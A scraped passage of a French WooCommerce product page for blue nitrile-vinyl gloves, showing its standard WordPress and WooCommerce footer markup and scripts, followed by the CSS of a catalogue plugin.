36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z'></path></svg></span></a><a href="https://www.facebook.com/distrep.distrep" aria-label=Facebook target="_blank" rel="noopener noreferrer" style="--color: #557dbc; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-facebook footer-social-item"><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'><path d='M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z'></path></svg></span></a><a href="https://www.linkedin.com/in/distrep-montauban-rodez-aurillac-020865205/" aria-label=Linkedin target="_blank" rel="noopener noreferrer" style="--color: #1c86c6; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-linkedin footer-social-item"><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z'></path></svg></span></a></div></div>			</div>
						</div>
										</div>
			</div>

</div>
<div class="site-primary-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-3-equal ast-builder-grid-row-tablet-3-equal ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-primary-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-primary-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-primary-section-1 site-footer-section site-footer-section-1">
									</div>
											<div class="site-footer-primary-section-2 site-footer-section site-footer-section-2">
							<aside
		class="footer-widget-area widget-area site-footer-focus-item" data-section="sidebar-widgets-footer-widget-1" aria-label="Footer Widget 1"				>
			<div class="footer-widget-area-inner site-info-inner"></div>		</aside>
						</div>
											<div class="site-footer-primary-section-3 site-footer-section site-footer-section-3">
							<aside
		class="footer-widget-area widget-area site-footer-focus-item" data-section="sidebar-widgets-footer-widget-2" aria-label="Footer Widget 2"		>
			<div class="footer-widget-area-inner site-info-inner"></div>		</aside>
						</div>
										</div>
			</div>

</div>
	</footer><!-- #colophon -->
	</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="ast-sticky-add-to-cart top"><div class="ast-container"><div class="ast-sticky-add-to-cart-content"><div class="ast-sticky-add-to-cart-title-wrap"><img width="300" height="317" src="https://societe-distrep.com/wp-content/uploads/2022/06/3286-300x317.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Gants vinyle-nitrile bleu non-poudrés Taille S" /><span class="ast-sticky-add-to-cart-title">Gants vinyle-nitrile bleu non-poudrés Taille L</span></div><div class="ast-sticky-add-to-cart-action-wrap"><span class="ast-sticky-add-to-cart-action-price price"><span class="woocommerce-Price-amount amount">7,88&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></span> <small class="woocommerce-price-suffix">Hors Taxes</small></span>
	
	<form class="cart" action="https://societe-distrep.com/produit/gants-vinyle-nitrile-bleu-non-poudres-taille-l/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_698017611ae0a">quantité de Gants vinyle-nitrile bleu non-poudrés Taille L</label>
	<input
		type="number"
				id="quantity_698017611ae0a"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Quantité de produits"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="2440" class="single_add_to_cart_button button alt">Ajouter au panier</button>

			</form>

	
</div></div></div></div><script type="application/ld+json">{"@context":"https://schema.org/","@type":"Product","@id":"https://societe-distrep.com/produit/gants-vinyle-nitrile-bleu-non-poudres-taille-l/#product","name":"Gants vinyle-nitrile bleu non-poudr\u00e9s Taille L","url":"https://societe-distrep.com/produit/gants-vinyle-nitrile-bleu-non-poudres-taille-l/","description":"Gants vinyle-nitrile bleu non-poudr\u00e9s Taille L","image":"https://societe-distrep.com/wp-content/uploads/2022/06/3286.jpg","sku":"3285","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"7.88","priceCurrency":"EUR","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://societe-distrep.com/produit/gants-vinyle-nitrile-bleu-non-poudres-taille-l/","seller":{"@type":"Organization","name":"Distrep","url":"https://societe-distrep.com"}}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Image plein écran">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoomer/Dézoomer"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Basculer en plein écran"></button>
				<button class="pswp__button pswp__button--share" aria-label="Partagez"></button>
				<button class="pswp__button pswp__button--close" aria-label="Fermer (Echap)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Précédent (flèche  gauche)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Suivant (flèche droite)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://societe-distrep.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":"1"};
//# sourceURL=astra-theme-js-js-extra
</script>
<script src="https://societe-distrep.com/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.1.3" id="astra-theme-js-js"></script>
<script id="astra-mobile-cart-js-extra">
var astra_cart = {"desktop_layout":"default"};
//# sourceURL=astra-mobile-cart-js-extra
</script>
<script src="https://societe-distrep.com/wp-content/themes/astra/assets/js/minified/mobile-cart.min.js?ver=4.1.3" id="astra-mobile-cart-js"></script>
<script src="https://societe-distrep.com/wp-content/themes/astra/assets/js/minified/sticky-add-to-cart.min.js?ver=4.1.3" id="astra-sticky-add-to-cart-js"></script>
<script src="https://societe-distrep.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script id="starter-templates-zip-preview-js-extra">
var starter_templates_zip_preview = {"AstColorPaletteVarPrefix":"--ast-global-color-","AstEleColorPaletteVarPrefix":["ast-global-color-0","ast-global-color-1","ast-global-color-2","ast-global-color-3","ast-global-color-4","ast-global-color-5","ast-global-color-6","ast-global-color-7","ast-global-color-8"]};
//# sourceURL=starter-templates-zip-preview-js-extra
</script>
<script src="https://societe-distrep.com/wp-content/plugins/astra-sites/inc/lib/onboarding/assets/dist/template-preview/main.js?ver=09382f635556bec359b3" id="starter-templates-zip-preview-js"></script>
<script src="https://societe-distrep.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://societe-distrep.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer data-wp-strategy="defer"></script>
<script src="https://societe-distrep.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://societe-distrep.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://societe-distrep.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"205843067","post":"2440","tz":"0","srv":"societe-distrep.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "205843067", "2440" ]);
//# sourceURL=jetpack-stats-js-before
</script>
<script src="https://stats.wp.com/e-202606.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_6685dd05ed30fc89a6f472292b19fb78","fragment_name":"wc_fragments_6685dd05ed30fc89a6f472292b19fb78","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://societe-distrep.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script id="wcpay-frontend-tracks-js-extra">
var wcPayFrontendTracks = [{"event":"product_page_view","properties":{"theme_type":"short_code","record_event_data":{"is_admin_event":false,"track_on_all_stores":true}}}];
//# sourceURL=wcpay-frontend-tracks-js-extra
</script>
<script id="wcpay-frontend-tracks-js-before">
			var wcpayConfig = wcpayConfig || JSON.parse( decodeURIComponent( '%7B%22publishableKey%22%3A%22pk_live_51ETDmyFuiXB5oUVxaIafkGPnwuNcBxr1pXVhvLJ4BrWuiqfG6SldjatOGLQhuqXnDmgqwRA7tDoSFlbY4wFji7KR0079TvtxNs%22%2C%22testMode%22%3Afalse%2C%22accountId%22%3A%22acct_1N3JOqC43CH45806%22%2C%22ajaxUrl%22%3A%22https%3A%5C%2F%5C%2Fsociete-distrep.com%5C%2Fwp-admin%5C%2Fadmin-ajax.php%22%2C%22wcAjaxUrl%22%3A%22%5C%2F%3Fwc-ajax%3D%25%25endpoint%25%25%22%2C%22createSetupIntentNonce%22%3A%2285c7dd6c1e%22%2C%22initWooPayNonce%22%3A%2237b165953f%22%2C%22saveUPEAppearanceNonce%22%3A%22da5fa35458%22%2C%22genericErrorMessage%22%3A%22Un%20probl%5Cu00e8me%20est%20survenu%20lors%20du%20traitement%20du%20paiement.%20Veuillez%20consulter%20votre%20bo%5Cu00eete%20de%20r%5Cu00e9ception%20et%20rafra%5Cu00eechir%20la%20page%20pour%20r%5Cu00e9essayer.%22%2C%22fraudServices%22%3A%7B%22stripe%22%3A%5B%5D%2C%22sift%22%3A%7B%22beacon_key%22%3A%221d81b5c86a%22%2C%22user_id%22%3A%22%22%2C%22session_id%22%3A%22st_OLoOhKome.s-vqb%24N2IZpi7rEbPDP_t_cca1c93e6f7451390525424a958164%22%7D%7D%2C%22features%22%3A%5B%22products%22%2C%22refunds%22%2C%22tokenization%22%2C%22add_payment_method%22%5D%2C%22forceNetworkSavedCards%22%3Afalse%2C%22locale%22%3A%22fr%22%2C%22isPreview%22%3Afalse%2C%22isSavedCardsEnabled%22%3Atrue%2C%22isPaymentRequestEnabled%22%3Atrue%2C%22isWooPayEnabled%22%3Afalse%2C%22isWoopayExpressCheckoutEnabled%22%3Afalse%2C%22isWoopayFirstPartyAuthEnabled%22%3Afalse%2C%22isWooPayEmailInputEnabled%22%3Atrue%2C%22isWooPayDirectCheckoutEnabled%22%3Afalse%2C%22isWooPayGlobalThemeSupportEnabled%22%3Afalse%2C%22woopayHost%22%3A%22https%3A%5C%2F%5C%2Fpay.woo.com%22%2C%22platformTrackerNonce%22%3A%22fd43f4918a%22%2C%22accountIdForIntentConfirmation%22%3A%22%22%2C%22wcpayVersionNumber%22%3A%2210.4.0%22%2C%22woopaySignatureNonce%22%3A%22def6869653%22%2C%22woopaySessionNonce%22%3A%2202b3b5f56e%22%2C%22woopayMerchantId%22%3A205843067%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fsociete-distrep.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22woopayMinimumSessionData%22%3A%7B%22blog_id%22%3A205843067%2C%22data%22%3A%7B%22session%22%3A%22aK%5C%2FC5dRmjqtGbzV2gENxpPp3HrWKLK%5C%2F9t38MlmWiQYccKqLSieTvXR%2By9g%5C%2Ft5FGc%5C%2FkW3O8LM6C8Ul%5C%2FP8%5C%2FKT%2BWC%2Bqv3lT9h5dWfoOuetbc%5C%2FzynP5RwXuyG4JjbZ3Qu67dD3fAJToJEFirNrIluIghiC279LYhfQbykL5bLON28PgITmFsn7dmRTVJqZc%5C%2FKdfw3PAM%5C%2F7dLDcrn6emHZuj4mqH7Kb1HMHAmkjwCEYmc9hG6%5C%2FYfMicgNDp9gL68IrG8XwpLJtNUYv4Y3YrOYUA5h2INtk6SHtriZiKyblGHZY7MHtSXXKDBH5TF24cYh5u0w9PaB2KEIwvTaFitsosCN0XzzjegSLH3B0DBlL3dFzUDV2YqGyaN1ZnWOgi11JrF8UMXTAR%5C%2FLk05pfvdt9vD4m8jWnRHFO8rnawvHrS8gDl9dY8JgBi5HBk9cepXemBJ7Z%2Bw7V%2BGpVPOESrV%2BOCW2GLm9K28P2MSiqdI%5C%2F%5C%2FE71nV%5C%2FuPKL%2BTGh1VNx34LEiHu7YdYqquQuji0LNvBGxocq5sXtiLxawBgDvM2xWsfnPnX2lkjO4LFCW67bnJFz5orhgLHLgJKiLq8LCEQfAKno3WA%3D%3D%22%2C%22iv%22%3A%22gkf7wuJHZQQMvmGCSWNOoQ%3D%3D%22%2C%22hash%22%3A%22OGNkZDkzYjZlNzVjMzBkNzIwYzQ5NDJjZWZlMGIxZTk3ZDljMjg1MmQ3Yzg2ODllY2FjOGI0ZTlkMDdkMDZiOQ%3D%3D%22%7D%7D%2C%22isShopperTrackingEnabled%22%3Afalse%2C%22isMultiCurrencyEnabled%22%3Atrue%2C%22accountDescriptor%22%3A%22WWW.SOCIETE-DISTREP%22%2C%22addPaymentReturnURL%22%3A%22https%3A%5C%2F%5C%2Fsociete-distrep.com%5C%2Fpayment-methods%5C%2F%3Fpage_id%3D3587%22%2C%22gatewayId%22%3A%22woocommerce_payments%22%2C%22isCheckout%22%3Afalse%2C%22paymentMethodsConfig%22%3A%5B%5D%2C%22upeAppearance%22%3Afalse%2C%22upeAddPaymentMethodAppearance%22%3Afalse%2C%22upeBnplProductPageAppearance%22%3Afalse%2C%22upeBnplClassicCartAppearance%22%3Afalse%2C%22upeBnplCartBlockAppearance%22%3Afalse%2C%22wcBlocksUPEAppearance%22%3Afalse%2C%22wcBlocksUPEAppearanceTheme%22%3Afalse%2C%22cartContainsSubscription%22%3Afalse%2C%22currency%22%3A%22EUR%22%2C%22cartTotal%22%3A0%2C%22enabledBillingFields%22%3A%7B%22billing_email%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_first_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_last_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_company%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_country%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_1%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_2%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_postcode%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_city%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_state%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_phone%22%3A%7B%22required%22%3Atrue%7D%7D%2C%22storeCountry%22%3A%22FR%22%2C%22storeApiURL%22%3A%22https%3A%5C%2F%5C%2Fsociete-distrep.com%5C%2Fwp-json%5C%2Fwc%5C%2Fstore%22%7D' ) );
			
//# sourceURL=wcpay-frontend-tracks-js-before
</script>
<script src="https://societe-distrep.com/wp-content/plugins/woocommerce-payments/dist/frontend-tracks.js?ver=10.4.0" id="wcpay-frontend-tracks-js"></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://societe-distrep.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://societe-distrep.com/wp-includes/js/wp-emoji-loader.min.js
</script>
		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://societe-distrep.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://societe-distrep.com/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":205843067,"store_id":"86ca9b20-472e-4557-8f52-a2952a439a12","ui":null,"url":"https://societe-distrep.com","woo_version":"10.4.3","wp_version":"6.9","store_admin":0,"device":"desktop","store_currency":"EUR","timezone":"+00:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [{"eventName":"product_view","props":{"pi":2440,"pn":"Gants vinyle-nitrile bleu non-poudr\u00e9s Taille L","pc":"MIE DE PAIN","pp":"7.88","pt":"simple"}}];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Catalogue","MIE DE PAIN","Gants vinyle-nitrile bleu non-poudr\u00e9s Taille L"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
			</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://societe-distrep.com/wp-content/plugins/ecare-plugins/catalogue/css/style.css?ver=1742287710
body_size: 3553
content:
/* ASTRA THEME SPECIFIC */
.ast-container .entry-content .ec-catalog ul {
	margin: 0;
	padding: 0;
}
/* ASTRA THEME SPECIFIC */

/* BASIC */
.ec-catalog {
	font-size: initial;
	font-family: Arial, Helvetica, sans-serif;
	display: block;
	position: relative;
}
.ec-card {
	position: relative;
	border: 0 solid #ccc;
}
a.ec-card {
	text-decoration: none;
}
.ec-no-shadow {
	box-shadow: none !important;
}
.ec-no-underline {
	text-decoration: none;
}
.ec-flex {
	display: flex;
}
.ec-flex-start {
	display: flex;
	align-items: flex-start;
}
.ec-flex-1 {
	flex: 1;
}
@media (min-width: 768px) {
	.ec-flex-sm {
		display: flex;
	}
	.ec-flex-start-sm {
		display: flex;
		align-items: flex-start;
	}
}
/* END BASIC */

/* BREADCRUNB */
.ec-breadcrumb {
	padding: 0;
	margin: 0;
	list-style: none;
	line-height: initial;
	overflow: auto;
	white-space: nowrap;
	overflow: initial;
	white-space: initial;
}
.ec-breadcrumb + .ec-breadcrumb {
	white-space: unset;
}
.ec-breadcrumb > li {
	position: relative;
	display: inline-block;
	padding: 0 0 0 10px;
	margin: 0;
}
.ec-breadcrumb > li > a {
	position: relative;
	display: block;
	padding: 10px 20px;
    line-height: 1em;
	text-decoration: none;
	transition: all 200ms ease;
}
.ec-breadcrumb > li:before {
	display: block;
	position: absolute;
	content: "";
	top: 50%;
	left: 5px;
	box-sizing: initial;
}
.ec-breadcrumb-separator-default > li:before {
    height: 6px;
    width: 6px;
	border-top: 1px solid #000;
	border-right: 1px solid #000;
    transform: translate(-75%, -50%) rotate(45deg);
}
.ec-breadcrumb-separator-none > li:before {
	display: none;
}
.ec-breadcrumb.ec-breadcrumb-separator-none > li {
	padding: 0;
}
.ec-breadcrumb-separator-slash > li:before {
    height: 12px;
	border-left: 1px solid #000;
    transform: translate(-50%, -50%) skewX(-20deg);
}
.ec-breadcrumb-separator-vertical > li:before {
    height: 12px;
	border-left: 1px solid #000;
    transform: translate(-50%, -50%);
}
.ec-breadcrumb-separator-horizontal > li:before {
    width: 8px;
	border-top: 1px solid #000;
    transform: translate(-50%, -50%);
}
.ec-breadcrumb-separator-square > li:before {
    height: 4px;
    width: 4px;
	border: 1px solid #000;
    transform: translate(-50%, -50%);
}
.ec-breadcrumb-separator-square-filled > li:before {
    height: 6px;
    width: 6px;
	background-color: #000;
    transform: translate(-50%, -50%);
}
.ec-breadcrumb-separator-diamond > li:before {
    height: 4px;
    width: 4px;
	border: 1px solid #000;
    transform: translate(-50%, -50%) rotate(45deg);
}
.ec-breadcrumb-separator-diamond-filled > li:before {
    height: 6px;
    width: 6px;
	background-color: #000;
    transform: translate(-50%, -50%) rotate(45deg);
}
.ec-breadcrumb-separator-circle > li:before {
    height: 4px;
	width: 4px;
	border-radius: 5px;
	border: 1px solid #000;
    transform: translate(-50%, -50%) rotate(45deg);
}
.ec-breadcrumb-separator-circle-filled > li:before {
    height: 6px;
	width: 6px;
	border-radius: 5px;
	background-color: #000;
    transform: translate(-50%, -50%) rotate(45deg);
}
.ec-breadcrumb + .ec-breadcrumb > li:before {
	display: none;
}
@media (min-width: 768px) {
	.ec-breadcrumb > li:first-child {
		padding: 0;
	}
	.ec-breadcrumb > li:first-child:before {
		display: none;
	}
}
@media (max-width: 768px) {
	.ec-breadcrumb > li > a,
	.ec-breadcrumb > li > button,
	.ec-breadcrumb > li.ec-p {
		width: 100%;
		padding: 5px 10px !important;
		box-sizing: border-box;
	}
	.ec-breadcrumb:not(.ec-breadcrumb-separator-none) > li {
		display: block;
		width: 100%;
		padding-left: 15px;
		box-sizing: border-box;
	}
	.ec-breadcrumb:not(.ec-breadcrumb-separator-none) > li:before {
		left: 7.5px;
	}
}
/* END BREADCRUNB */

/* DROPDOWN */
.ec-dropdown-parent {
	position: relative !important;
	overflow: initial !important;
}
.ec-dropdown-toggle {
	position: relative;
	display: flex;
	padding: 10px 20px;
	border: none;
	border-radius: 0;
	background-color: transparent;
	outline: none;
	font-size: 1em;
	font-weight: normal;
	line-height: 1em;
	text-decoration: none;
	text-transform: initial;
	text-align: left;
	align-items: center;
	cursor: pointer;
	transition: all 200ms ease;
}
.ec-dropdown-toggle:hover,
.ec-dropdown-toggle:focus {
	text-decoration: none;
}
.ec-dropdown-pages > .ec-dropdown-toggle {
	padding: 10px;
}
.ec-dropdown {
	position: absolute;
	top: 100%;
	left: 0;
	padding: 0;
	margin: 0;
	min-width: 100%;
	border-top-left-radius: 0;
	border-top-right-radius: 0;
	list-style: none;
	visibility: hidden;
	opacity: 0;
	transition: all 200ms ease;
	z-index: 1;
}
.ec-dropdown-open > .ec-dropdown {
	visibility: visible;
	opacity: 1;
}
.ec-dropdown > li {
	margin: 0;
}
.ec-dropdown > li > a {
	display: block;
	text-decoration: none;
	white-space: nowrap;
}
.ec-dropdown > li > a.ec-flex {
	display: flex;
}
